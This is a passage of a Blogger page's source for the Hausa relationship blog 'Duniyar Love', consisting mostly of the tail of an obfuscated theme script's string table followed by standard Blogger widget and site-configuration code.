)+_0x53447c('\x30\x78\x35\x61\x63')+_0x53447c('\x30\x78\x62\x63\x34')+'\x33\x36\x7c\x78\x36\x64\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x32\x34\x36')+_0x53447c('\x30\x78\x33\x30\x66')+_0x53447c('\x30\x78\x39\x32\x37')+_0x53447c('\x30\x78\x33\x34\x62')+_0x53447c('\x30\x78\x35\x65\x64')+_0x53447c('\x30\x78\x63\x30\x63')+_0x53447c('\x30\x78\x34\x34\x34')+_0x53447c('\x30\x78\x31\x32\x66\x34')+_0x53447c('\x30\x78\x33\x39\x64')+_0x53447c('\x30\x78\x61\x64\x38')+_0x53447c('\x30\x78\x31\x34\x37\x66')+'\x78\x35\x39\x31\x35\x63\x34\x7c\x5f\x30'+_0x53447c('\x30\x78\x39\x39\x66')+_0x53447c('\x30\x78\x31\x34\x34\x61')+_0x53447c('\x30\x78\x66\x64\x35')+_0x53447c('\x30\x78\x35\x65\x63')+_0x53447c('\x30\x78\x31\x32\x30\x30')+_0x53447c('\x30\x78\x31\x34\x34\x35')+'\x38\x61\x33\x66\x7c\x78\x34\x32\x7c\x5f'+'\x30\x78\x34\x65\x30\x35\x65\x31\x7c\x5f'+_0x53447c('\x30\x78\x65\x32\x30')+_0x53447c('\x30\x78\x39\x34\x36')+_0x53447c('\x30\x78\x31\x32\x62\x38')+_0x53447c('\x30\x78\x34\x61\x38')+_0x53447c('\x30\x78\x31\x39\x39')+_0x53447c('\x30\x78\x31\x32\x63\x63')+_0x53447c('\x30\x78\x31\x36\x33\x30')+_0x53447c('\x30\x78\x31\x36\x31\x37')+_0x53447c('\x30\x78\x64\x64\x65')+_0x53447c('\x30\x78\x34\x62\x32')+_0x53447c('\x30\x78\x37\x66\x63')+_0x53447c('\x30\x78\x31\x33\x32\x33')+'\x64\x39\x7c\x5f\x30\x78\x32\x66\x38\x31'+_0x53447c('\x30\x78\x66\x33\x32')+_0x53447c('\x30\x78\x31\x31\x64\x65')+_0x53447c('\x30\x78\x31\x30\x66\x34')+_0x53447c('\x30\x78\x31\x31\x33\x62')+'\x37\x62\x7c\x5f\x30\x78\x31\x34\x61\x62'+_0x53447c('\x30\x78\x32\x64\x39')+_0x53447c('\x30\x78\x31\x30\x36\x63')+'\x63\x65\x7c\x5f\x30\x78\x33\x63\x64\x36'+_0x53447c('\x30\x78\x62\x32\x62')+'\x32\x61\x38\x62\x64\x38\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x31\x34\x31\x35')+_0x53447c('\x30\x78\x31\x34\x33\x65')+_0x53447c('\x30\x78\x65\x33\x65')+'\x32\x36\x39\x66\x32\x34\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x32\x65\x32')+_0x53447c('\x30\x78\x34\x66\x31')+_0x53447c('\x30\x78\x34\x33\x63')+_0x53447c('\x30\x78\x31\x33\x66\x39')+_0x53447c('\x30\x78\x37\x61\x37')+'\x31\x35\x31\x61\x62\x38\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x66\x38\x39')+_0x53447c('\x30\x78\x63\x66\x39')+_0x53447c('\x30\x78\x35\x32\x33')+_0x53447c('\x30\x78\x32\x36\x63')+'\x73\x73\x61\x67\x65\x73\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x31\x36\x37\x64')+_0x53447c('\x30\x78\x64\x36\x62')+'\x34\x31\x61\x31\x36\x39\x7c\x78\x35\x37')+(_0x53447c('\x30\x78\x64\x35\x63')+_0x53447c('\x30\x78\x31\x36\x63\x32')+_0x53447c('\x30\x78\x63\x30\x65')+_0x53447c('\x30\x78\x31\x32\x33\x38')+_0x53447c('\x30\x78\x32\x39\x34')+'\x34\x66\x7c\x78\x34\x61\x7c\x78\x34\x63'+_0x53447c('\x30\x78\x31\x30\x31\x30')+'\x30\x78\x35\x31\x63\x33\x62\x39\x7c\x5f'+_0x53447c('\x30\x78\x31\x32\x65\x32')+_0x53447c('\x30\x78\x62\x35\x62')+_0x53447c('\x30\x78\x38\x33\x31')+_0x53447c('\x30\x78\x36\x36\x64')+_0x53447c('\x30\x78\x32\x37\x63')+_0x53447c('\x30\x78\x65\x62\x35')+'\x32\x36\x64\x32\x7c\x5f\x30\x78\x31\x32'+_0x53447c('\x30\x78\x36\x35\x66')+'\x65\x61\x38\x62\x7c\x77\x69\x6e\x64\x6f'+'\x77\x7c\x5f\x30\x78\x31\x30\x64\x66\x63'+'\x63\x7c\x5f\x30\x78\x34\x62\x32\x34\x39'+_0x53447c('\x30\x78\x31\x31\x38\x33')+_0x53447c('\x30\x78\x61\x65\x33')+_0x53447c('\x30\x78\x36\x64\x39')+_0x53447c('\x30\x78\x64\x34\x38')+_0x53447c('\x30\x78\x31\x31\x35\x35')+_0x53447c('\x30\x78\x31\x30\x38\x32')+_0x53447c('\x30\x78\x37\x66\x30')+_0x53447c('\x30\x78\x64\x66\x30')+'\x31\x64\x38\x7c\x78\x34\x38\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x36\x32\x64')+_0x53447c('\x30\x78\x61\x33\x37')+_0x53447c('\x30\x78\x32\x65\x37')+_0x53447c('\x30\x78\x34\x37\x65')+_0x53447c('\x30\x78\x64\x62\x37')+_0x53447c('\x30\x78\x63\x35\x33')+'\x7c\x5f\x30\x78\x35\x35\x65\x30\x64\x63'+_0x53447c('\x30\x78\x39\x63\x62')+_0x53447c('\x30\x78\x35\x39\x34')+_0x53447c('\x30\x78\x31\x36\x39\x34')+_0x53447c('\x30\x78\x37\x61\x62')+_0x53447c('\x30\x78\x31\x35\x61\x63')+'\x7c\x5f\x30\x78\x34\x35\x64\x34\x39\x63'+_0x53447c('\x30\x78\x31\x34\x34\x34')+'\x7c\x74\x72\x79\x7c\x30\x78\x36\x7c\x30'+_0x53447c('\x30\x78\x34\x62\x62')+_0x53447c('\x30\x78\x31\x31\x65\x33')+'\x30\x78\x31\x39\x32\x37\x31\x64\x7c\x5f'+_0x53447c('\x30\x78\x39\x34\x38')+_0x53447c('\x30\x78\x35\x66\x30')+_0x53447c('\x30\x78\x34\x64\x37')+'\x32\x64\x64\x31\x32\x65\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x65\x34\x39')+_0x53447c('\x30\x78\x62\x35\x38')+_0x53447c('\x30\x78\x61\x37\x31')+_0x53447c('\x30\x78\x36\x64\x30')+_0x53447c('\x30\x78\x31\x30\x65\x65')+'\x35\x36\x33\x66\x36\x66\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x36\x66\x37')+_0x53447c('\x30\x78\x31\x31\x35\x37')+_0x53447c('\x30\x78\x31\x33\x66\x64')+_0x53447c('\x30\x78\x63\x37\x32')+_0x53447c('\x30\x78\x31\x32\x66\x37')+_0x53447c('\x30\x78\x37\x34\x64')+_0x53447c('\x30\x78\x61\x61\x34')+_0x53447c('\x30\x78\x37\x38\x31')+_0x53447c('\x30\x78\x31\x30\x66\x33')+_0x53447c('\x30\x78\x31\x32\x65\x36')+_0x53447c('\x30\x78\x31\x36\x36\x32')+_0x53447c('\x30\x78\x31\x30\x65\x63')+_0x53447c('\x30\x78\x61\x31\x66')+_0x53447c('\x30\x78\x31\x34\x65\x61')+_0x53447c('\x30\x78\x39\x38\x37')+_0x53447c('\x30\x78\x36\x62\x65')+_0x53447c('\x30\x78\x36\x37\x32')+_0x53447c('\x30\x78\x35\x66\x64')+'\x35\x36\x65\x37\x61\x61\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x31\x34\x61\x65')+_0x53447c('\x30\x78\x37\x64\x63')+_0x53447c('\x30\x78\x31\x35\x38\x63')+_0x53447c('\x30\x78\x36\x33\x32')+_0x53447c('\x30\x78\x61\x36\x30')+_0x53447c('\x30\x78\x31\x32\x63\x31')+_0x53447c('\x30\x78\x31\x32\x37\x64')+_0x53447c('\x30\x78\x31\x30\x34\x32')+'\x66\x39\x30\x63\x33\x7c\x5f\x30\x78\x65'+_0x53447c('\x30\x78\x31\x35\x33\x38')+_0x53447c('\x30\x78\x62\x65\x32')+_0x53447c('\x30\x78\x39\x30\x64')+_0x53447c('\x30\x78\x34\x36\x37')+_0x53447c('\x30\x78\x31\x31\x30\x37')+'\x36\x36\x61\x62\x31\x7c\x5f\x30\x78\x62'+_0x53447c('\x30\x78\x34\x38\x66')+_0x53447c('\x30\x78\x63\x39\x30')+'\x32\x61\x33\x31\x63\x7c\x70\x6e\x67\x7c'+_0x53447c('\x30\x78\x31\x32\x38\x61')+_0x53447c('\x30\x78\x31\x31\x37\x31')+_0x53447c('\x30\x78\x36\x34\x61')+_0x53447c('\x30\x78\x34\x64\x31')+_0x53447c('\x30\x78\x38\x65\x34')+_0x53447c('\x30\x78\x38\x34\x34')+'\x35\x30\x7c\x5f\x30\x78\x65\x37\x32\x32')+(_0x53447c('\x30\x78\x31\x34\x62\x66')+_0x53447c('\x30\x78\x65\x65\x61')+_0x53447c('\x30\x78\x38\x63\x36')+_0x53447c('\x30\x78\x63\x65\x31')+_0x53447c('\x30\x78\x64\x64\x34')+_0x53447c('\x30\x78\x63\x36\x38')+_0x53447c('\x30\x78\x33\x30\x65')+_0x53447c('\x30\x78\x65\x30\x64')+'\x64\x31\x7c\x5f\x30\x78\x32\x66\x33\x62'+'\x35\x32\x7c\x5f\x30\x78\x35\x66\x30\x34'+_0x53447c('\x30\x78\x31\x35\x32\x31')+_0x53447c('\x30\x78\x31\x35\x32\x64')+'\x39\x37\x7c\x5f\x30\x78\x33\x30\x30\x61'+'\x62\x38\x7c\x5f\x30\x78\x31\x63\x30\x64'+_0x53447c('\x30\x78\x65\x33\x36')+_0x53447c('\x30\x78\x39\x64\x39')+_0x53447c('\x30\x78\x61\x63\x64')+_0x53447c('\x30\x78\x31\x33\x39\x37')+'\x39\x37\x7c\x5f\x30\x78\x32\x65\x37\x30'+_0x53447c('\x30\x78\x63\x32\x31')+'\x30\x31\x7c\x5f\x30\x78\x63\x33\x61\x32'+_0x53447c('\x30\x78\x35\x38\x32')+'\x37\x32\x7c\x5f\x30\x78\x33\x33\x33\x39'+'\x65\x37\x7c\x5f\x30\x78\x32\x62\x30\x37'+'\x62\x30\x7c\x5f\x30\x78\x34\x33\x61\x65'+_0x53447c('\x30\x78\x35\x61\x34')+_0x53447c('\x30\x78\x35\x63\x30')+_0x53447c('\x30\x78\x31\x31\x64\x66')+_0x53447c('\x30\x78\x63\x35\x32')+_0x53447c('\x30\x78\x34\x36\x61')+_0x53447c('\x30\x78\x32\x34\x65')+_0x53447c('\x30\x78\x36\x63\x66')+_0x53447c('\x30\x78\x37\x39\x34')+_0x53447c('\x30\x78\x31\x34\x64\x62')+_0x53447c('\x30\x78\x31\x34\x34\x32')+_0x53447c('\x30\x78\x34\x31\x36')+_0x53447c('\x30\x78\x31\x31\x63\x35')+'\x32\x32\x65\x31\x34\x7c\x5f\x30\x78\x35'+_0x53447c('\x30\x78\x37\x37\x33')+_0x53447c('\x30\x78\x32\x32\x30')+_0x53447c('\x30\x78\x31\x30\x30\x32')+_0x53447c('\x30\x78\x36\x38\x66')+_0x53447c('\x30\x78\x31\x30\x36\x39')+_0x53447c('\x30\x78\x31\x34\x66\x66')+'\x35\x32\x38\x37\x32\x7c\x5f\x30\x78\x35'+_0x53447c('\x30\x78\x61\x37\x66')+_0x53447c('\x30\x78\x39\x37\x34')+'\x37\x64\x61\x31\x36\x7c\x5f\x30\x78\x32'+_0x53447c('\x30\x78\x31\x64\x38')+_0x53447c('\x30\x78\x35\x34\x31')+_0x53447c('\x30\x78\x31\x32\x30\x31')+_0x53447c('\x30\x78\x62\x34\x61')+_0x53447c('\x30\x78\x64\x30\x38')+_0x53447c('\x30\x78\x66\x30\x30')+_0x53447c('\x30\x78\x62\x37\x65')+_0x53447c('\x30\x78\x38\x30\x63')+_0x53447c('\x30\x78\x39\x34\x37')+_0x53447c('\x30\x78\x66\x37\x37')+_0x53447c('\x30\x78\x32\x33\x33')+_0x53447c('\x30\x78\x36\x37\x62')+_0x53447c('\x30\x78\x38\x33\x39')+_0x53447c('\x30\x78\x63\x65\x66')+_0x53447c('\x30\x78\x31\x31\x61\x62')+_0x53447c('\x30\x78\x39\x66\x62')+'\x34\x65\x66\x38\x34\x7c\x5f\x30\x78\x35'+_0x53447c('\x30\x78\x61\x66\x62')+_0x53447c('\x30\x78\x31\x32\x35\x32')+_0x53447c('\x30\x78\x39\x65\x33')+_0x53447c('\x30\x78\x31\x33\x30\x32')+_0x53447c('\x30\x78\x34\x33\x31')+_0x53447c('\x30\x78\x33\x64\x62')+'\x61\x32\x37\x61\x36\x7c\x5f\x30\x78\x31'+_0x53447c('\x30\x78\x31\x32\x33\x31')+_0x53447c('\x30\x78\x38\x63\x39')+_0x53447c('\x30\x78\x31\x36\x31\x63')+_0x53447c('\x30\x78\x31\x32\x35\x31')+'\x35\x33\x64\x36\x32\x7c\x5f\x30\x78\x32'+_0x53447c('\x30\x78\x39\x32\x34')+_0x53447c('\x30\x78\x31\x65\x64')+_0x53447c('\x30\x78\x32\x36\x61')+_0x53447c('\x30\x78\x31\x36\x33\x66')+_0x53447c('\x30\x78\x33\x36\x64')+_0x53447c('\x30\x78\x61\x37\x30')+'\x61\x36\x33\x34\x64\x7c\x5f\x30\x78\x34'+_0x53447c('\x30\x78\x31\x36\x64\x66')+_0x53447c('\x30\x78\x32\x32\x32')+_0x53447c('\x30\x78\x61\x30\x36')+'\x36\x39\x34\x39\x36\x7c\x4e\x75\x6d\x62'+_0x53447c('\x30\x78\x31\x36\x64\x33')+_0x53447c('\x30\x78\x38\x66\x35')+'\x39\x62\x7c\x5f\x30\x78\x31\x34\x37\x36'+_0x53447c('\x30\x78\x31\x35\x30\x34')+_0x53447c('\x30\x78\x39\x30\x61')+'\x36\x61\x7c\x5f\x30\x78\x34\x37\x36\x32'+_0x53447c('\x30\x78\x39\x31\x65')+'\x62\x66\x7c\x5f\x30\x78\x32\x30\x38\x38'+_0x53447c('\x30\x78\x35\x63\x35')+_0x53447c('\x30\x78\x31\x61\x35')+'\x63\x39\x7c\x5f\x30\x78\x31\x39\x31\x66'+_0x53447c('\x30\x78\x38\x36\x30'))+(_0x53447c('\x30\x78\x66\x34\x62')+_0x53447c('\x30\x78\x62\x30\x37')+_0x53447c('\x30\x78\x63\x63\x35')+_0x53447c('\x30\x78\x62\x66\x31')+_0x53447c('\x30\x78\x32\x30\x61')+_0x53447c('\x30\x78\x31\x34\x66\x39')+_0x53447c('\x30\x78\x31\x33\x64\x35')+_0x53447c('\x30\x78\x31\x34\x33\x64')+_0x53447c('\x30\x78\x61\x34\x61')+_0x53447c('\x30\x78\x36\x65\x35')+_0x53447c('\x30\x78\x31\x62\x39')+_0x53447c('\x30\x78\x66\x31\x39')+_0x53447c('\x30\x78\x65\x63\x31')+_0x53447c('\x30\x78\x33\x36\x38')+_0x53447c('\x30\x78\x63\x63\x36')+_0x53447c('\x30\x78\x31\x33\x35\x61')+_0x53447c('\x30\x78\x31\x30\x33\x31')+_0x53447c('\x30\x78\x31\x36\x35\x63')+_0x53447c('\x30\x78\x36\x65\x65')+'\x31\x62\x37\x65\x7c\x5f\x30\x78\x35\x32'+_0x53447c('\x30\x78\x31\x32\x38\x37')+_0x53447c('\x30\x78\x31\x32\x63\x64')+_0x53447c('\x30\x78\x31\x39\x64')+_0x53447c('\x30\x78\x34\x33\x30')+_0x53447c('\x30\x78\x31\x33\x33\x33')+'\x36\x32\x37\x63\x7c\x5f\x30\x78\x35\x63'+_0x53447c('\x30\x78\x34\x62\x39')+_0x53447c('\x30\x78\x66\x62\x35')+'\x35\x35\x34\x31\x7c\x5f\x30\x78\x62\x30'+'\x39\x37\x37\x33\x7c\x5f\x30\x78\x34\x35'+'\x35\x62\x35\x33\x7c\x5f\x30\x78\x31\x35'+_0x53447c('\x30\x78\x37\x61\x33')+_0x53447c('\x30\x78\x38\x38\x36')+_0x53447c('\x30\x78\x31\x32\x35\x35')+_0x53447c('\x30\x78\x36\x61\x36')+_0x53447c('\x30\x78\x38\x35\x33')+_0x53447c('\x30\x78\x31\x31\x34\x33')+_0x53447c('\x30\x78\x39\x61\x37')+_0x53447c('\x30\x78\x31\x30\x38\x65')+_0x53447c('\x30\x78\x64\x30\x63')+_0x53447c('\x30\x78\x39\x30\x31')+_0x53447c('\x30\x78\x39\x64\x64')+'\x64\x63\x61\x38\x7c\x5f\x30\x78\x32\x63'+_0x53447c('\x30\x78\x31\x36\x33\x31')+_0x53447c('\x30\x78\x64\x33\x35')+'\x38\x65\x7c\x5f\x30\x78\x61\x38\x38\x61'+_0x53447c('\x30\x78\x38\x31\x65')+_0x53447c('\x30\x78\x65\x33\x33')+_0x53447c('\x30\x78\x34\x39\x64')+_0x53447c('\x30\x78\x31\x32\x63\x37')+_0x53447c('\x30\x78\x66\x66\x38')+_0x53447c('\x30\x78\x64\x64\x32')+_0x53447c('\x30\x78\x31\x35\x63\x37')+_0x53447c('\x30\x78\x33\x36\x33')+'\x36\x65\x7c\x5f\x30\x78\x32\x35\x36\x63'+_0x53447c('\x30\x78\x32\x37\x66')+_0x53447c('\x30\x78\x31\x30\x63\x62')+_0x53447c('\x30\x78\x62\x64\x35')+'\x38\x31\x7c\x5f\x30\x78\x32\x61\x33\x39'+'\x62\x62\x7c\x5f\x30\x78\x64\x63\x36\x30'+_0x53447c('\x30\x78\x61\x37\x62')+_0x53447c('\x30\x78\x31\x33\x34\x38')+_0x53447c('\x30\x78\x35\x35\x61')+_0x53447c('\x30\x78\x31\x30\x30\x35')+_0x53447c('\x30\x78\x66\x62\x33')+'\x39\x37\x7c\x5f\x30\x78\x32\x38\x37\x62'+'\x62\x65\x7c\x5f\x30\x78\x31\x63\x37\x34'+_0x53447c('\x30\x78\x35\x30\x38')+_0x53447c('\x30\x78\x31\x31\x32\x62')+_0x53447c('\x30\x78\x32\x63\x64')+_0x53447c('\x30\x78\x37\x62\x34')+_0x53447c('\x30\x78\x31\x62\x36')+_0x53447c('\x30\x78\x31\x34\x32\x32')+_0x53447c('\x30\x78\x36\x32\x39')+_0x53447c('\x30\x78\x61\x36\x63')+_0x53447c('\x30\x78\x34\x65\x36')+_0x53447c('\x30\x78\x37\x62\x32')+_0x53447c('\x30\x78\x31\x32\x64\x66')+_0x53447c('\x30\x78\x65\x63\x61')+_0x53447c('\x30\x78\x31\x32\x39\x33')+'\x64\x64\x7c\x5f\x30\x78\x34\x36\x34\x32'+_0x53447c('\x30\x78\x37\x38\x33')+_0x53447c('\x30\x78\x63\x33\x30')+_0x53447c('\x30\x78\x31\x36\x64\x37')+_0x53447c('\x30\x78\x36\x30\x62')+_0x53447c('\x30\x78\x34\x61\x31')+'\x65\x37\x7c\x5f\x30\x78\x34\x31\x62\x64'+_0x53447c('\x30\x78\x31\x35\x62\x36')+_0x53447c('\x30\x78\x31\x35\x33\x65')+_0x53447c('\x30\x78\x31\x36\x65\x63')+'\x35\x31\x7c\x5f\x30\x78\x33\x64\x66\x35'+_0x53447c('\x30\x78\x31\x32\x39\x35')+_0x53447c('\x30\x78\x31\x34\x38\x39')+_0x53447c('\x30\x78\x61\x66\x65')+_0x53447c('\x30\x78\x32\x34\x39')+_0x53447c('\x30\x78\x65\x39\x37')+_0x53447c('\x30\x78\x31\x31\x36\x32')+'\x31\x39\x63\x38\x30\x32\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x31\x32\x61\x65')+_0x53447c('\x30\x78\x31\x35\x62\x30'))+(_0x53447c('\x30\x78\x61\x31\x36')+_0x53447c('\x30\x78\x62\x39\x66')+'\x7c\x5f\x30\x78\x32\x33\x63\x36\x61\x64'+_0x53447c('\x30\x78\x66\x62\x65')+_0x53447c('\x30\x78\x39\x64\x32')+_0x53447c('\x30\x78\x66\x65\x64')+_0x53447c('\x30\x78\x33\x30\x62')+_0x53447c('\x30\x78\x31\x36\x39\x63')+_0x53447c('\x30\x78\x31\x30\x31\x37')+'\x7c\x69\x66\x72\x61\x6d\x65\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x36\x36\x31')+_0x53447c('\x30\x78\x34\x39\x63')+_0x53447c('\x30\x78\x64\x36\x63')+_0x53447c('\x30\x78\x31\x36\x34\x63')+_0x53447c('\x30\x78\x31\x33\x38\x62')+_0x53447c('\x30\x78\x38\x62\x34')+_0x53447c('\x30\x78\x34\x64\x35')+_0x53447c('\x30\x78\x61\x66\x36')+_0x53447c('\x30\x78\x31\x36\x63\x34')+_0x53447c('\x30\x78\x35\x37\x34')+_0x53447c('\x30\x78\x33\x37\x30')+_0x53447c('\x30\x78\x39\x62\x32')+'\x38\x31\x65\x36\x38\x7c\x5f\x30\x78\x33'+'\x38\x37\x38\x64\x31\x7c\x30\x78\x39\x7c'+'\x73\x72\x63\x7c\x5f\x30\x78\x31\x66\x66'+_0x53447c('\x30\x78\x31\x33\x64\x64')+_0x53447c('\x30\x78\x31\x35\x30\x65')+_0x53447c('\x30\x78\x31\x36\x61\x37')+'\x62\x64\x33\x7c\x5f\x30\x78\x32\x35\x65'+_0x53447c('\x30\x78\x33\x37\x34')+_0x53447c('\x30\x78\x31\x32\x62\x35')+_0x53447c('\x30\x78\x33\x61\x62')+'\x38\x35\x7c\x5f\x30\x78\x31\x35\x62\x37'+'\x61\x61\x7c\x5f\x30\x78\x34\x63\x32\x34'+_0x53447c('\x30\x78\x61\x32\x30')+_0x53447c('\x30\x78\x63\x38\x62')+'\x33\x63\x7c\x5f\x30\x78\x38\x62\x61\x37'+_0x53447c('\x30\x78\x38\x39\x37')+_0x53447c('\x30\x78\x31\x34\x30\x39')+'\x6f\x75\x74\x7c\x5f\x30\x78\x33\x39\x33'+_0x53447c('\x30\x78\x31\x32\x64\x30')+_0x53447c('\x30\x78\x62\x38\x66')+_0x53447c('\x30\x78\x38\x30\x39')+'\x38\x37\x32\x7c\x5f\x30\x78\x31\x64\x35'+_0x53447c('\x30\x78\x66\x35\x36')+_0x53447c('\x30\x78\x35\x30\x66')+_0x53447c('\x30\x78\x31\x64\x61')+_0x53447c('\x30\x78\x63\x37\x64')+_0x53447c('\x30\x78\x31\x36\x36\x39')+'\x66\x30\x64\x7c\x5f\x30\x78\x33\x33\x65'+_0x53447c('\x30\x78\x63\x32\x64')+_0x53447c('\x30\x78\x31\x32\x31\x34')+_0x53447c('\x30\x78\x34\x30\x62')+_0x53447c('\x30\x78\x31\x33\x34\x31')+_0x53447c('\x30\x78\x66\x66\x31')+_0x53447c('\x30\x78\x32\x65\x39')+_0x53447c('\x30\x78\x65\x33\x37')+_0x53447c('\x30\x78\x31\x30\x31\x66')+_0x53447c('\x30\x78\x63\x31\x64')+'\x34\x35\x65\x7c\x5f\x30\x78\x35\x62\x61'+'\x61\x36\x61\x7c\x5f\x30\x78\x34\x62\x34'+_0x53447c('\x30\x78\x35\x35\x33')+_0x53447c('\x30\x78\x31\x30\x34\x36')+_0x53447c('\x30\x78\x31\x31\x36\x37')+'\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'+_0x53447c('\x30\x78\x65\x30\x37')+_0x53447c('\x30\x78\x31\x30\x35\x62')+'\x7c\x5f\x30\x78\x35\x34\x32\x30\x35\x38'+'\x7c\x5f\x30\x78\x32\x62\x32\x36\x64\x30'+'\x7c\x5f\x30\x78\x37\x34\x35\x33\x62\x39'+_0x53447c('\x30\x78\x31\x33\x32\x64')+_0x53447c('\x30\x78\x31\x31\x39\x33')+_0x53447c('\x30\x78\x31\x30\x31\x32')+_0x53447c('\x30\x78\x31\x65\x66')+_0x53447c('\x30\x78\x33\x61\x31')+_0x53447c('\x30\x78\x33\x62\x31')+_0x53447c('\x30\x78\x66\x33\x64')+_0x53447c('\x30\x78\x31\x33\x35\x34')+'\x31\x31\x31\x34\x61\x62\x7c\x5f\x30\x78'+'\x64\x35\x32\x37\x36\x35\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x31\x36\x62\x62')+_0x53447c('\x30\x78\x31\x32\x31\x63')+_0x53447c('\x30\x78\x64\x61\x65')+_0x53447c('\x30\x78\x31\x35\x62\x32')+_0x53447c('\x30\x78\x31\x30\x31\x62')+'\x65\x35\x7c\x5f\x30\x78\x38\x63\x63\x33'+_0x53447c('\x30\x78\x31\x32\x66\x36')+_0x53447c('\x30\x78\x31\x34\x35\x33')+_0x53447c('\x30\x78\x34\x31\x30')+_0x53447c('\x30\x78\x65\x31\x34')+'\x63\x65\x7c\x5f\x30\x78\x32\x31\x33\x66'+_0x53447c('\x30\x78\x61\x64\x32')+_0x53447c('\x30\x78\x62\x35\x35')+'\x64\x61\x7c\x5f\x30\x78\x33\x65\x34\x65'+_0x53447c('\x30\x78\x31\x64\x66')+_0x53447c('\x30\x78\x34\x33\x37')+_0x53447c('\x30\x78\x38\x34\x61')+_0x53447c('\x30\x78\x65\x33\x31')+_0x53447c('\x30\x78\x36\x33\x34')+_0x53447c('\x30\x78\x39\x33\x32'))+(_0x53447c('\x30\x78\x32\x33\x64')+_0x53447c('\x30\x78\x39\x64\x66')+_0x53447c('\x30\x78\x31\x33\x65\x33')+_0x53447c('\x30\x78\x61\x38\x63')+_0x53447c('\x30\x78\x35\x36\x63')+_0x53447c('\x30\x78\x31\x34\x39\x38')+_0x53447c('\x30\x78\x65\x37\x37')+'\x78\x65\x30\x63\x65\x30\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x32\x30\x31')+_0x53447c('\x30\x78\x31\x35\x62\x38')+'\x61\x32\x35\x62\x33\x33\x7c\x30\x78\x36'+_0x53447c('\x30\x78\x38\x65\x32')+'\x64\x7c\x5f\x30\x78\x63\x37\x37\x31\x37'+_0x53447c('\x30\x78\x31\x33\x61\x34')+_0x53447c('\x30\x78\x64\x61\x33')+_0x53447c('\x30\x78\x32\x63\x38')+_0x53447c('\x30\x78\x36\x62\x64')+_0x53447c('\x30\x78\x63\x39\x65')+_0x53447c('\x30\x78\x62\x35\x66')+_0x53447c('\x30\x78\x66\x61\x39')+_0x53447c('\x30\x78\x35\x35\x62')+_0x53447c('\x30\x78\x34\x36\x39')))[_0x53447c('\x30\x78\x38\x32\x32')]('\x7c'))));
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lX7S_QoAX2X7SgkLcFuP_SN312A:1768794549806';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6789306395238298881','//www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html','6789306395238298881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6789306395238298881', 'title': 'Duniyar Love', 'url': 'https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html', 'canonicalUrl': 'https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html', 'homepageUrl': 'https://www.duniyarlove.com.ng/', 'searchUrl': 'https://www.duniyarlove.com.ng/search', 'canonicalHomepageUrl': 'https://www.duniyarlove.com.ng/', 'blogspotFaviconUrl': 'https://www.duniyarlove.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Duniyar Love - Atom\x22 href\x3d\x22https://www.duniyarlove.com.ng/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Duniyar Love - RSS\x22 href\x3d\x22https://www.duniyarlove.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Duniyar Love - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6789306395238298881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Duniyar Love - Atom\x22 href\x3d\x22https://www.duniyarlove.com.ng/feeds/5492192771886856719/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6265168831305103', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 